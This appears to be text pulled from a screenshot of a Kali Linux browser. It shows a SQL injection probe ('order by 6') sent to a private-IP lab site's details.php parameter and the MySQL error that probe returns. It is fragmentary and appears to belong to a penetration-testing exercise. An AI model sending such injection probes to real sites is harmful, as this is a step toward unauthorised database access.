 192.168.43.147/details.php?prod=1 order by 6 &type=1
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current leve
Seattle
Home Vinyl C
DB Error, could not query the database MySQL Error: Unknown column '6' in 'order clause'